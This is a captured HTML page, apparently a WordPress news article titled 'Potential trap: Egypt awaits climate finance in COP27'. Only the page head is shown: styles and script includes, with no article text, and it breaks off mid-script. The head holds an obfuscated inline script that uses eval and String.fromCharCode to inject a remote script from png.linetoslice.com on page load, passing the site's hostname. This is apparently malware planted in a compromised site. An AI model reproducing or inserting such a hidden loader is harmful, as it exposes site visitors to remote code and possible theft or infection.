

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egyptwatch.net/2022/11/12/potential-trap-egypt-awaits-climate-finance-in-cop27/
body_size: 25377
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>Potential trap: Egypt awaits climate finance in COP27 &#8211; EgyptWatch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Feed" href="https://egyptwatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Comments Feed" href="https://egyptwatch.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2022%2F11%2F12%2Fpotential-trap-egypt-awaits-climate-finance-in-cop27%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2022%2F11%2F12%2Fpotential-trap-egypt-awaits-climate-finance-in-cop27%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://egyptwatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspaperss_core-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffffff !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperss-style-parent-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspapersmag-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://egyptwatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egyptwatch.net/wp-json/wp/v2/posts/12277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egyptwatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egyptwatch.net/2022/11/12/potential-trap-egypt-awaits-climate-finance-in-cop27/" />
<link rel='shortlink' href='https://egyptwatch.net/?p=12277' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,